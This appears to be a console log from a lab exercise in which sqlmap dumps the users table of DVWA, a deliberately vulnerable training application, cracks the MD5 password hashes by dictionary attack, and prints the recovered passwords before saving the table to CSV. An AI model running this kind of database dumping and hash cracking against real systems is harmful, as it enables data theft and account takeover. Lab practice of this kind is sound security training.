 [02:04:17] [WARNING] reflective value(s) found and filtering out
[02:04:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[02:04:24] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:04:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:04:35] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:04:35] [INFO] starting 4 processes
[02:04:40] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[02:04:41] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[02:04:46] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[02:04:48] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password)
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password)
[02:04:55] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.29.140/dump/dvwa/users.csv'
[02:04:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.29.140'